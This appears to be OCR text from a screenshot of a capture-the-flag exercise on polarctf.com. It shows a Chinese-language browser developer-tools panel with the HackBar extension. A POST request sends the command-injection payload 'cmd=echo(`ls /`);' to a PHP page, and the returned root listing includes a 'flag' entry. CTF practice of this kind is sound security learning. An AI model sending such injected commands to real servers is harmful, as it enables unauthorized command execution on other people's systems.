 bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://2d6d4265-7670-478a-8173-
6f98308db913.www.polarctf.com:8090/17a73e5b74447c41b5b6d9674e963b8d/a.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=echo(`ls /`); Upgrade-Insecur… 1